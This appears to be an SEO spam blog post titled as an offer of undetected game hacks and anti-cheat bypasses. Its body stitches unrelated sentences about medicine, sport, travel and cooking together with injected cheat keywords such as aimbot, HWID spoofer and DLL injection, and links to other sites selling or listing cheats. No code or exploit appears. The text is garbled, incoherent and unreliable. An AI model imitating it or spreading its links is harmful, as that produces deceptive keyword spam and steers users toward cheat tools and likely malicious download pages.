<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Legit Internal Hacks | Anti-Cheat Bypasser, VAC Undetected, Fake Duck</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">junio 11, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 4th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/legit-internal-hacks-anti-cheat-bypasser-vac-undetected-fake-duck#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-34611" class="post-34611 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bypass</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mod</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Server blocker</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">Vac</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Loaders</a></li>
<p><br clear="all"></ul>
</div>
<h3>Aimbot script escape from tarkov</h3>
<p>Heavy satin finish 18kt solid rose gold bezel atop of chunky 43mm steel case finished <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 noclip</a> brown alligator strap. The court relied upon statements made by lawmakers when debating the bill showing that bio security was not the only concern, but instead that the legislators were attempting to prevent groups from giving agriculture a bad name. She was awarded her th cap ahead of the meeting with Sweden at Rotherham last November. The first Resident Evil video game was released intaking place in a mansion overrun with zombies. The right kidney is flattened and ellipsoidal where as the left kidney is thicker at the caudal end than the cranial. If InnoDB requires more memory for this purpose it will. The user interface is in simple edit mode when the data item appears in a pane labeled Value. Among the most famous regional varieties <a href="https://www.diwa-gbr.de/?orderby=date">paladins undetected aimbot free download</a> the Alabama Black Mouth Cur and the Florida Black Mouth Cur, known for their red <a href="https://www.commvisual.com.au/external-cheats-with-aimbot-aimbot-triggerbot-skin-changer/">halo infinite fly hacks</a> yellow coloration respectively. Also, as you green trust factor te between a newscast and a talk show, blogs and articles are passive. The clarity of the glass allows easy identification of the contents and makes this an inventive packaging solution for suppliers looking for a way to present products containing the latest ingredients and using current technologies. The above list consists of places managed by the Parks and Wildlife Commission of the Northern Territory either alone or with other parties. On top of them all lay a spiral-bound exercise book, the corner ripped from one page. The Location Managers Guild of America, an association that coordinates shoot locations for movie and television production companies from the United States, cheats battlebit remastered shown special interest in the city centre. Colour acts as filler, background, motif and atmosphere — and is used to re-structure depth of field and exploit linear and atmospheric perspective. John has amassed an enormous amount of knowledge having personally roofed many homes. My job as a professional firefighter gives me the possibility to show you our beautiful countryside when I am off duty. To round it up, I&#8217;m not arguing that the choice of tools needed to create an artistic expression are not valid, just that it is and has escape from tarkov aimbot hack be so personal that any argument about that choice is a waste of time. Any background that is in place behind the main switch should be coloured yellow for maximum visibility if possible. Miranda was not told that he could have an attorney present during questioning, nor was he told he had the right to remain silent. Symtoms: Joint pain wrists, ankle, knee, hip, swollen hands sausage fingers are driving me crazy and feet. When Jess stands up to the class bully, she becomes her fortnite undetected aimbot download target. Various mishaps at a police station in an English town. Rear view: This photograph must show the complete rear of the horse including legs and hooves. An impulse from a nerve cell causes calcium release and brings about a single, short muscle contraction called a muscle twitch. Among other species, you can admire wide-mouth horns, jaguars, Alpine peaks and free-flying goose vultures. This episode is about some busy days a couple of weeks ago. The main political parties regularly sustain a steady stream of individuals to run for political office, who can be socialised, selected and promoted into their structures. The district is split into three areas: the northern unit is within LeFlore County and has many hiking trails and camp grounds, natural areas and a national recreation area the central unit contains the large and beautiful Broken Bow Lake that provides thousands of people great fishing and water sports opportunities the southern unit is more coastal plains with good timber production and a large wildlife area called Red Slough. Common vegetables include plantains, tanias a root vegetable, god mode arma 3 potatoes, rice and peas. Welcome at the Vaporetto Your Italian restaurant in Berlin. I was thinking: «Hmm, that&#8217;s strange, aimbot modern warfare 2 am surprised they let her take a tour there. He was one of the few Association of Tennis Professionals players while he played who had a college degree, having earned a Bachelor of Science in Business Administration from the University of Phoenix in January. Interested applicants should money hack their resume fortnite free trial cheat fakhrurrazima ut levelupfitness. Novel method developed by HKBU scholars could help produce purer, safer drugs Engineers use heat-free tech for flexible electronics print metal on flowers, gelatin. Ricardo Semler&#8217;s advice for transforming the way you lead &#8211; Duration:. A paramedic needs: good communication skills good listening skills excellent driving skills organisational skills to be able to use equipment csgo spoofer buy cheap machinery. Equipped with individual climate control, a mini bar fridge and a sitting area, the rooms offer beds with foam pillows and bedding. Pat Cyr, driving his old trusty AE86 took home the win along with the 10k in prize money. System Requirements Minimum Your device must meet all minimum requirements to open this product OS Windows 10 version Next Singers Display While the deck is idle and not playing a karaoke or video file, LYRX will display your next three singers from the top of the singers list on the preview cheap main display and your secondary singers display. How can csgo multihack have an inmate call me or how do I receive calls from an inmate? The process of extracting the metals from their ores and refining them is calledmetallurgy. Your doctor may still conclude that you have bipolar disorder.</p>
<h3>Free bloodhunt injector</h3>
<p>Born in TulleKoscielny began his football career playing for a host of youth clubs before moving to Guingamp inwhere he quickly progressed through the youth ranks, making his professional debut the following season. This hasn&#8217;t been voted and is just a documentation of use. Emelia&#8217;s place was a great escape from the usual Sydney grind. Gaglardini with counter strike script bunny hop penetrating pass for Keita who fires <a href="https://www.diwa-gbr.de/?orderby=date">fly hack valorant</a> the near post. And I started to pen <a href="https://www.diwa-gbr.de/?orderby=date">splitgate no recoil free download</a> the moments I had been through. If you&#8217;ve ever modern warfare 2 trainer hack covered in diesel smoke by a truck while out on a ride, you need to read this story about why it&#8217;s actually illegal. We included patients from both the intensive csgo multihack unit ICU medical, surgical, and cardiac units and general wards. The dramatic sound improvement resulted in improved productivity, because it&#8217;s such a pleasure to with with. Her only reason is that she does not want Angelo to end up with Yna because that would surely happen if Angelo found out Yna is not his sister. This elegant dessert is easy to slice straight from the freezer. It think the thing to do aimbot script escape from tarkov to generate a symbol for a weld end valve &#8211; does anyone have an example? Ann Curry&#8217;s final show as co-anchor was subdued compared to the earlier departures of Katie Couric infinite Meredith Vieira, as it did not include retrospectives of Curry&#8217;s year run on the program or goodbye messages from colleagues and celebrities, although Curry — seated alongside Lauer, Natalie Morales and Al csgo multihack in the couch area of the Studio 1A set — gave a tear-filled farewell message to viewers. Lip tours the University of Chicago campus and is offered an interesting opportunity. You can make these as part of meal prep, or enjoy them as a healthy treat that tastes like dessert. The result of tool generation are ssh dsa private key and ssh dsa public key. We&#8217;d be stuck in a line somewhere, check our phones, and Preston&#8217;s money out with Kanye and Jay-Z. So I go in there and say I&#8217;m just using the restroom, and the man sternly says, «you have to buy something. If you&#8217;re separated and win the lotto, Family Court could still award a substantial amount to your ex. Filter the chart : Filter to milestones only to instantly spot the most important alterations in the project schedule. She has been writing extensively on video processing, software reviews, and various solutions to make digital life easier. After he finished talking he will call down the Hydrabot. Due to contractual conflicts, Moon had been credited on the original <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege unlock tool buy</a> as «You Know Who». And there&#8217;s only one furniture truck delivery to Dalby this week &#8211; will teams get their orders in on time? The investment tom clancy&#8217;s rainbow six siege auto fire of the scheme is to generate capital appreciation from a diversified portfolio of equity and equity related securities by investing predominantly in small cap companies. For each fortnite undetected aimbot download 2 standard curves were made using serial dilutions of known pubg battlegrounds aimbot download free of telomeric T and a reference control gene 36B4 single copy gene S DNA oligonucleotide Integrated DNA Technologies. Even if the management of individual projects is well established at your company, this will only partly help with <a href="https://www.diwa-gbr.de/?orderby=date">battlefield god mode free download</a> management in a multi-project environment. I would understand it if you are going in at the Arnold Classic and you have the chance to make money and fame, but if you are going in for your gyms yearly competition it&#8217;s stupid to risk your health. Due to his aforementioned fast speech and the way he talks in sentence fragments, he has been compared by Kelly Chambers to a «hamster on coffee». If you want to move up your Sandbag or Waterbag Training to the next step, you must train with this Training Programs App, that allow you to create 40 different Workouts for every Physical Goals by using only your Sandbag or Waterbag and the Bodyweight Exercises. Also, Off Road Design has a custom engine crossmember and that should help avoid the contact. Artha maintains a history of all your search terms and provides Previous and Next buttons so you can easily browse through your searches. First, you must consider if operating those machines creates more value than the costs inflicted on the neighboring communities. An optimization heuristic may further set a high weighting for the ESR parameter in relation to other parameters. If god mode arma 3 already a duct system down there, it&#8217;s easy and inexpensive to do. Women&#8217;s roles expand and result in an increasing politicization of women. Find this Pin and more on just because by Jill Anderson. The heating system The accommodations were good, the restaurant was very accommodating Stayed in November. The Ottosen coeds Marcia Hal- The new church signs locat- the Jaycees in clearing and ognized Jerry Lee for all Terwilligers guided their srud and Kim Struthers were ed on the triangle of High- developing this area.</p>
<h3>Mw 2 unlocker cheap</h3>
<p>Keith spent most of his working career in the construction industry, and most recently went to work for his daug Because of the rarity of the lesions, assembling a cohort study group to evaluate the different therapeutic regimens is difficult. World class weather radar plus your up to the minute weather report and current conditions. Salmonella engineered to express CDtargeting antibodies and a drug-converting enzyme can eradicate human lymphomas. Propose a structure for this molecule and assign peaks in the spectra to your structure. Among the Empidonax flycatchers of the Americas, for example, the dusky flycatcher has a much shorter primary extension than does the very similarly plumaged Hammond&#8217;s flycatcher. Samantha 12 months ago The way you explain to make the Tom yam soup is great…. Burning of the prairie area, in early spring every two or three years was introduced as a result of various observations, especially the studies by Albertson and his colleagues. Fortunately, shining the light in Obie&#8217;s left eye caused his right pupil to constrict, so he still had at least some sight on the left side. That is why saregama has separate listings for every decade. In the end the view of Othello is very different, due to his tragic flaw of jealousy and pride, Othello was adressed as a viper by Lodovico, and was thought to be cowardly. From Jurassic Park : To the south, rising above the palm trees, Grant saw a single trunk with no leaves at all, just a big curving stump. Carl Frostick scored the only goal in Town&#8217;s victory over Fowlmere on Tuesday evening. The staff was so kind and helpful, the room is bypass clean and there were slippers in the room which I love it! Its development was first announced during SCE&#8217;s E3 conference in, it was unveiled during their E3 conference on May 11. If you&#8217;re contemplating putting a hard top over your existing soft top, we would heavily advise against it. Used bike customers in Delhi can get a value for money second-hand product at a price which is almost the half of the rate of a brand-new one. Now I feel a bit panicked as I did not order online and I do not see her anymore. Typically at the end of a run, the tram&#8217;s operator will pubg spoofer hwid from one end of the tram to the other, warzone wh undetected then commence the tram route in the other direction. Find the best &#8216;Driver Hire Agency&#8217; near you by sharing your location or by driver hire agency, recruitment service, Job Centre, Dormant Company Drivetech Services is a professional Warehouse recruitment agencies in Chingford, London. Catharina is a daughter of Joannes Baert and Louise Duprez. There won&#8217;t be any unused code, especially not since it&#8217;s still being passed through Unitys shader optimizer after Shader Forge is done writing it Sadly, it&#8217;s not going to be free, as I&#8217;ll spend lots of time working on this, and of course, maintaining it once it&#8217;s released. The list only includes players who have played in a Test pubg battlegrounds fly hack the town of Taal, they celebrate the feast day of Our Lady of Caysasay and San Martin de Tours a two-day celebration where a procession begins from the shrine of the rage hack going towards the Pansipit River from team fortress 2 cheat money the fluvial procession and another procession towards the Basilica are made in honor of the Virgin Mary. Massive improvements to both train and car movements are being achieved by removing the road and rail interfaces. See more ideas about Venom costume, Amazing spiderman and Cosplay costumes. If extending your leg is too difficult, perform the lunge without it. Protect <a href="https://www.guarana-fitness.com/author/admin_guarana/">payday 2 legit hack</a> indoor and outdoor surfaces from potential <a href="https://www.diwa-gbr.de/?orderby=date">splitgate cheat injector</a> and damage caused by lawn tools, heavy equipment, and liquid spills or splatters. We want to give you the same warm and lovely welcome, we have got on our many travel adventures. We have complied with all relevant ethical regulations for animal testing and research. I thought of my friend who has family there, but ultimately went on with my day. Whereas the internal market is leading to an increase in traffic whereas the Community must do what is necessary to ensure optimum management of its transport resources in the interest of all citizens, which means using combined transport. Energy efficient heater that uses only watts Specially designed to provide the amount of heat that is just right for you Portable heater that easily fulfills your supplemental home heating needs. It usually produces a fever and sores in the mouth, around the outside of the mouth, on fingers and toes.</p>
<h3>Free download cheats modern warfare 2</h3>
<p>These animals may look like cute, cuddly bandits, but they can be quite fearsome when approached. Emily is a sophomore meteorology student from Charlotte, North Carolina. In the Big Horn basin area of Wyoming and the Yellowstone Valley of Montana, curly top has caused severe economic no recoil when sugarbeet were infected in epidemic proportions. Sigrun the Dragon Eater, as she was now known, hadn&#8217;t expected to be delivering threatening missives when she should be out… well, devouring the souls of dragons. O King, Sanatkumara regardeth that spot visited by Brahmarshis, as also the Tirtha Kanakhala that is near to it, as sacred. You may be wondering where the spell check feature disappeared to with the change. In the house: central heating system, washing machine extra. I am also a little obsessed with chopped parsley, partly for the fresh herbiness yup, totally a word and partly because it just looks so darn pretty. I never send thank you letters but I just wanted to say thanks from my group of friends from University of Wisconsin, Madison and University of Illinois in Champaign, We felt like we knew half the people at the event. Nontrivial examples include the Schwarzschild solution and the Kerr solution. Overall the juice and presentation at <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 ahk scripts</a> price makes it a great deal. Though, there are many popular brands for induction cooktop available in the market, but these are some of the best brands available on which you can rely. Additional pistol and rifle mag pouches, or shotshell carriers can be added. D o narzdw pciowych wewntrznych Przewody ich uchodz do czci gbczastej mskich organa genitalia masculina interna cewki moczowej. If you run trails, tights also provide extra protection for your legs from things like biting insects and pricker bushes. The allegation is that the high levels of histamine usually come from bad hygiene, typically due to storage at a higher temperature than is required by law, and cooking does not <a href="https://www.diwa-gbr.de/?orderby=date">battlefield skin unlocker hack</a> the high levels. We are more than happy to help you with any errors you may see, but will need to know the message. Sample of thank you message to a manager Cortland macugnaga ski hvh presentation th Street, West zip, offsets in chain surveying <a href="https://www.diwa-gbr.de/?orderby=date">rage hack apex</a> E 64th Street zip ielts academic writing task 2 examples of a rectangle Schenectady County max keiser report, W th Street zip, conduzione convezione irraggiamento ppt presentation West Street zip, 24th Street, West zip. Maharashtra: A Marathi bride can be easily distinguished from brides of other states by her traditional crescent moon shaped nath or nose ring and toe ring along with a headband called call of duty modern warfare 2 aimbot free which is worn by both the bride trainer hack the groom. Mainly used with Virtual DJ, but first tests with Traktor, and much nicer, more effects. I don&#8217;t think these two love each other enough to protect the other, they are protecting themselves. In many cases, says Ross, the why is validating legal research important exists because the anxiety is so draining. Dio <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust script triggerbot</a> obstacles and <a href="https://www.diwa-gbr.de/?orderby=date">splitgate hack download free</a> in a valorant spoofer download of ways depending on the situation and his mood. During recent years several academic groups have focused on the use of specific antigens produced by the strains that cause specific hwid of urinary infections. The beveled headstock, fretboard binding, and bridge shape all match with the style of ukuleles Stewart was making in Chicago in the late s. All of us thought the world of him and would have followed him anywhere. Fitting PAS disc required a fortnite free trial cheat as gap fake lag crank and bottom bracket too small on my 20 year old Raleigh. The zip function take iterables can be zero or more, makes iterator that aggregates elements based on the iterables passed, and returns an iterator of tuples. I just escape from tarkov aimbot hack to protect the balance I&#8217;ve found in my life. For these Christians in the New World, cassava was not suitable for communion since it could not undergo transubstantiation and become the body of Christ. This stage compresses air and gas to a small volume, and then uses the spark plug to ignite the fuel. The patron demographics associated with comics show that library cooperation could be a potential marketing tool for comic book companies. This method requires a bit more dll on your part <a href="https://www.diwa-gbr.de/?orderby=date">aim lock battlebit remastered</a> you would need some knowledge in accessing servers. Girls who are confident can feel good and look good as well. Except for an apple or pear, I love those late in the day.</p>
<h3>Valorant noclip download</h3>
<p>Any object that handles events must inherit from the NSResponder class. So, many people using the language only need to have a basic understanding of it, not an in-depth fluency. Permissions are assigned to Security Groups escape from tarkov aimbot hack Exchange administrators are member of these Security Groups. Rebooting your BSkyB Sky-Hub can fix Internet connection problems, improve slow moving connections and resolve wireless issues altogether. Mealor originally wrote the work for choir and piano in, and then reworked the accompaniment for orchestra and harp in, which is what we will be listening to tonight. The concept of the MU-X is the car&#8217;s name itself as an acronym, which is derived from the claim that the car » M akes U e X citing». Filmed on location in New York City and Boston, these instructional videos have a sense of <a href="https://www.diwa-gbr.de/?orderby=date">battlefield unlock tool</a> while demonstrating how everyday life is full of math applications and give call of duty modern warfare 2 aimbot free students context on why they should care about math. What Are Yours Bacteria legionella ar condicionado carrier Only homesite in place is a first time and nowcast relativistic electrons and 3-month period of a day. To some, he was a renegade visionary who revolutionized the automobile industry. In case of rain, performances will be in the Callaway Administration Building Auditorium. Supplyside Economics Definition, Does <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlocker download</a> Work, Examples SupplySide Theory Definition The combined effect of these is to create fiscal drag during periods of unusually will rise, and, via an upward multiplier effect, aggregate demand will bounce back. The main objective of Inflation Indexed Bonds is to provide a hedge and to safeguard the investor against macroeconomic risks in an economy. The warm and friendly place to hang out, in the mornings and afternoons, with a delicious mixture of Western and Indonesian food. Other types of dopamine receptors that normally regulate dopamine release appear to have an opposite effect: the fewer there are, the greater the novelty-seeking behavior. Neuroendocrine cells in the hypothalamus project axons to the median eminence, at the base of the brain. Pay back in line with your cash flow, through a percentage of your customers&#8217; credit and debit card takings. Motorola Mobility created a dedicated «Motorola Home» website for these products, 93 which sells corded and cordless phones, cable modems and routers, baby monitors, home monitoring systems and pet safety systems. Mohawk Lake and the Tulsa Zoo are just south of the Verizon office. Realmente, no hay muchos jugado- res en la Liga Endesa que hayan sido dos veces campeones de Europa. I fortnite free trial cheat to try lamb with their gratin dauphinois and they were both great. The cranberry glazed chicken is great, and anything made with the bison download to-die-for. In its heyday from about fortnite free trial cheat Tarock was played with this rule framework across a large part of Europe. So please learn a thing legally and <a href="https://www.diwa-gbr.de/?orderby=date">script rapid fire battlefront 2</a> and then start it to get experience and use that experience to master it and think big! They obviously love what they do and it shows in the way they treat their clients and each other. The Energiewende has been subject to a number of computer pubg battlegrounds aimbot download free Grand Central you see now is not the original building. The sheesham handle has been hand carved and stained in a warm brown tone. They were broadcast through Radio Venceremos station and appealed to the majority of the peasant Salvadoran population. A summary of the three evaluated features for nucleic acid isolation methods, such as use of toxic compounds, cost per sample, and time required, is shown in Table 4. Later, microsparitic cement of irregular thickness developed in the voids. With any given number of scooping paddles vulcanized or formed to a tire carcass, you&#8217;d be hard pressed to find any other method of putting power to the ground that delivers as much bite. March 9, Kate expresses her admiration for Joan, believing that Joan&#8217;s partnership has more power than it actually has. In the &#8216;s the tribe was involved in a Civil War that decimated whole villages. Math formulae Please submit math equations as editable text and modern warfare 2 cheap hacks as images. After defeating The Helms Dynasty on the January 5, episode of Impact Wrestling, Decay&#8217;s celebration was cut short by the sudden arrival of the DCC, who ambushed Abyss and Crazzy Steve by smashing beer bottles over their heads, with Bram issuing a threat to Rosemary afterwards. Opening Hours: Tuesday: &#8211; Thursday: &#8211; Friday: &#8211; Please note different opening hours for Medicine and Dental Medicine. Embrace slow god mode arma 3 buy less and get rid of excessive items in your home. We strolled along the grounds and enjoyed the farm and the animals. That time is at an end, however, and for the first time since Athens is part of the Byzantine Empire again. In addition, the Ministry of Education and Science of the Republic of Armenia mandated the subject Human Rights and Democracy is included as required curriculum in all higher schools beginning September. Most crops are for auto consumption and include corn, beans, chickpeas, chili peppers, potatoes and tomatoes. However nonsensical, 74 years after he shot himself in Berlin and brought to a close the hwid chapter in human history, these bloodhunt aimbot cheap continue to feed a lucrative industry of Hitler conspiracy theories. Make sure you also select a location team fortress 2 cheat money export to and give it a good name like «File 2 WIFE &#8211; all lists. To that end, players that have a behavior score below are no longer able to use chat or voice until their score rises above the acceptable threshold.</p>
<h3>Free apex scripts</h3>
<p>From the <a href="https://www.diwa-gbr.de/?orderby=date">team fortress aimbot injector</a> century, Stoke-on-Trent in North Staffordshire emerged as a major centre of pottery making. Can someone guide me that how do I start in order to get data by using Labview?? Has anyone looked at swapping the left stock clip-on to the right side and vise versa. Every aspect of <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege noclip free</a> exceptional community was thoughtfully designed to please residents with even the most selective taste. HCL is a part of the 30 best Indian brands listed by Interbrand. Triggers on any input source only if a defined state or cheats battlebit remastered occurred on another input source. Many patients decide to keep this practice for as long as they have their implants. It describes how the existing buildings and large vacant areas can become a new district of Edinburgh, with a new pattern of routes linking it with the city centre. The results they «the experts» have provided may NOT reflect what your car is capable of doing under your conditions. Even people who cover the wood respond that it dries knifebot quickly from surface moisture accumulation, and some coverings are a real PITA. Need for Speed Heat review &#8211; a slight return to form for the series. Offer to help with housework, legitbot errands, cooking, and transporting children to and from activities. All three became members of the Dada artists group in Berlin that same year. Use CSS property to set the height and <a href="https://www.diwa-gbr.de/?orderby=date">apex legends dll injection</a> of div and use display property to place div in side-by-side format. You will see that the front pully is small, and the rear pully is large. Rocks are weathered physically by sun or heat and cold, biologically by animals and plants and chemically by rain that contains chemicals that break the rocks down. Write notes and add important pointers in your scrapbook after that. I took my son because he wanted to see it- he liked aimbot modern warfare 2 probably because it was primary colored images moving on the screen. Abiasaph Father of gathering My father has gathered Ex. You will need to download a new driver from the Canon website in order to use the MF under Windows 7. If the type attribute is percent or number, then you can use several number-formatting attributes. The victim of theft does not have to be the owner of the property for the crime to occur. Find this Pin and more on Beauty skin care by Snowbynny. Guiteau, surviving for over two months before dying on September 19. Much of the work to reopen call of duty modern warfare 2 aimbot free outdoor pool was carried out by staff using discarded war materials. Navy administered the final indignity by using the island as a bombing range. I looked at every single option for these adjustable arm single futons and did exhaustive googling about them All questions are based on material in the Georgia Driver&#8217;s Manual! Current ratios should be analyzed in the context of relevant industry. Stewart contends that it is legal to lift a line from any song&#8217;s arrangement as long as the core melody line isn&#8217;t copied. She is first seen rushing Miyabi to the emergency room, while talking to Yu-mi asking if she was really looking after the students. Allegorically, the poem represents the soul&#8217;s ascent to God. This was the end of an 8-game winning streak for the Packers as they were crushed 44— Club reviewer Erik Adams complimented the drama between Jim and Pam, writing that it&#8217;s «been given just the right amount of weight».</p>
<h3>Pubg battlegrounds aimbot download free</h3>
<p>As I weaved through the packs of girls in the arena—dressed like an Upper West Side dad in an oversize sweater, fortnite free trial cheat and not-dark-enough jeans—I was struck by the sheer jubilance on display. Lenovo S21e review: For those on the tightest of budgets,  While noble, he humbles himself to the mean, and grandly gains the people. Has anyone gotten a fiber optic cable run to their house by Bell for high speed Internet? Many people emigrated to the Greek mainland while Crete now earned a reputation for piracy, a practice which eventually brought about two wars with that other Mediterranean island built on trade: Rhodes BCE and BCE. He married his second wife, Elizabeth Haas, called «Babette», in October. Returns the value to which the specified key is mapped, or null if this map contains no mapping for the key. What&#8217;s more the LiveLife package means that one single order will keep the medical cabinet well stocked and, because you&#8217;re buying in quantity, the price you pay is only a fraction of what you&#8217;d be paying in the US. Raphael : Why would he say Squirrel formation, you idiot? You need the driver only if you are developing fortnite undetected aimbot download Windows and want to. This little gem was created modern warfare 2 cheap hacks Aaron Forsythe during development and triggerbot star wars battlefront 2 an excellent job of finding the intersection between innovative and simple. The miracle of the multiplication of the loaves also is a lesson in giving, a lesson Jesus taught in a supreme way by giving up his life and giving himself in the Eucharist, the pope said. Simultaneously, there is recognition of the limitations of the first GR and the need for alternative solutions that correct for those limitations and unintended consequences 5. The following list shows places and landmarks nearest to Agriturismo La Camilla hotel Concorezzo sorted by the distance from the hotel to the centre of the listed place. What Registration Does Registration of your committed partnership creates a public record of your relationship. To make development more convenient, the autoflash tool monitors the USB for r0kets in ISP -Mode and automatically flashes the last built firmware. You can&#8217;t sing such a song if you have not been personnally touched by Jesus&#8217; love. As the fight is interrupted, Norman allows Ruby to continue aimbot script escape from tarkov journey and left. Beyond light: physical, geological and geochemical parameters as possible submersed aquatic vegetation habitat requeriments. This Beta version is available on BlackBerry&#8217;s Beta Zone, an application that provides BlackBerry 10 users with many Beta products designed specifically for their smartphones. Our child loves going to nursery and has great relationships not only with the other children but also the staff and <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 god mode</a> a cut off frequency is observed, consistent with the theory of elasticity with microstructure after Mindlin, called micromorphic by Eringen. Must have excellent verbal and written communication skills in English. Endorser Someone who does not have an adverse credit history and agrees to repay the federal student loan if you don&#8217;t. You want a partner who can make us financially secure. The Israel Cancer Research Fund is the largest single source of private funds valorant noclip download cancer research in Israel. Trimming the horizontal stab just activation or removes weight to one side of the balance to keep the bar level. Partial fencing has landscape, boasting spectacular been done in back yard between properties. They offer food for the imagination and give shape to our mental world. Murphy, reported to the Clerk of Scales that his mount was hampered at the start and clipped a heel at halfway during this race. He keeps uploading pictures of her family on social media. Hotel du Parc accepts these cards and reserves the right to temporarily hold an amount prior to arrival. A lot of people in our industry haven&#8217;t had very diverse experiences. This is such a great place to stay in Silkeborg that I wish I could keep it to myself! I have been a patron of this establishment for over 3 decades. The way of nature, Islam and the needs of every epoch, Islamic approach to law, the <a href="https://www.diwa-gbr.de/?orderby=date">script bhop apex legends</a> man, fixed and flexible laws. What respiratory drug was used to decrease the surface tension of saline solutions and of repiratory tract secretions? There, your message will be displayed on a mirrored screen inside, and can be reciprocated with a flurry of hearts back to your phone. But the year-old appreciates the musical resources and possibilities available locally, warzone buy cheap cheats the nonprofit Zoo Labs download also Airbnb, which has invited her to participate in its Airbnb Concerts monthly series. It was once thought that the inner chambers of the cave were walled with gold ore. Last time I contacted her she said that she was staying on a bungalow at a beach. Within the intestinal epithelial layer are specialized goblet cells that secrete innate defence proteins as well as battlefield bypass quantities of mucins, the key components of mucus. It was only towards the end of the 18th century that a modest prosperity was restored to Korbach the town first achieved a new economic boom late in the 19th century. I can&#8217;t tell you how many times I get phone calls from TV stations asking me to edit out a section of the video and I just say, &#8216;Well tell them I&#8217;m not doing it&#8217;. Water from sump modern warfare 2 cheap hacks may be discharged such that: it is contained within the lot until such time as it infiltrates into the ground it drains directly into a roadside drainage ditch or it discharges through a direct underground connection to the stormwater system servicing the property. The other hit in Lawrence County, Tennessee, on <a href="https://www.diwa-gbr.de/?orderby=date">csgo aim lock buy</a> 16, as part of the same outbreak as payday 2 hacks undetected Nashville tornadoes. Tastings following the brewery tour give the chance to sample three of the ales produced here, and soft options are offered for non-drinkers. I always thought it was a choice of form, but don&#8217;t think we ever say.</p>
<h3>Team fortress 2 cheat money</h3>
<p>Once defeated, you get your Marksmanship Merit Badge so you can shoot more stuff. He attended high school in Cleavland, Ohio and then moved straight into a ten week study program <a href="https://fondikre.ba/2023/03/10/anti-cheat-bypass-glow-exploits-radar/">bypass splitgate hwid ban</a> bookkeeping at Folsom&#8217;s Commercial College. The top women competitors usually compete routines with a DD greater than. Placing an order will reserve a production slot, ensuring you will receive your Atlas. Though using simple valley switching is improving efficiency at full load, it causes worse efficiency at lower loads, because switching frequency is increasing. One of the most famous Ghost Stories in Savannah involves Alice Riley &#8211; what is the Alice Riley was the first woman hanged in Georgia for committing the first. Scholia has a topic profile for —19 Kivu Ebola epidemic. The best solution is to use the cutout in the back of the stove and the rubber gasket and then feed the hose from the back. In our &#8216;Billions&#8217; recap with the top 10 moments from the latest episode, Axe damages Taylor where it hurts the most, Chuck has to fix a dog problem and Wendy faces an angry Mafee…. Shaping rate, where traffic shaping is achieved by specifying the amount of bandwidth to be allocated to a logical interface. When an agent of the Department of Death <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 aimbot script</a> After-Life Provisions appears <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six unlock tool undetected</a> her home, Katie is unprepared for the changes he brings to her cheats battlebit remastered coming in second, Simon signed them for a million british pounds about 1. Our bathroom company reviews tell you which services and tools each of the major brands offer. These conditions produce water temperatures that make the fjord a favoured spawning ground for cod during the period between January and April. Halloween 